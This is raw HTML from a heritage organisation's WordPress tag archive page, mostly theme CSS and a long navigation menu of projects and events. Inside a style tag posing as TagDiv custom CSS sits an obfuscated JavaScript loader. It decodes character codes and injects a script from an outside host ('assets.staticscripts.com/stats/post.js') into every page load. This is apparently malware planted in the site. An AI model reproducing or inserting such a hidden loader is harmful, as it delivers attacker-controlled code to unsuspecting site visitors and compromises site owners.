    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:10px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/iron-age/",
                    "name": "Iron Age"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-iron-age tag-442 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
